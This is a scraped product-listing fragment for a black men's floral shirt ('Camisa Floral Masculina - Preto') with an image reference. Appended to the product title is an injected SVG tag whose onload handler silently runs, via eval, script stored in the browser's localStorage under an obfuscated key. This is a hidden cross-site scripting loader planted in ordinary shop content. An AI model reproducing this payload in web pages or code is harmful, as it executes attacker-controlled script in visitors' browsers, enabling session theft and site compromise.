 Camisa Floral Masculina - Preto<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>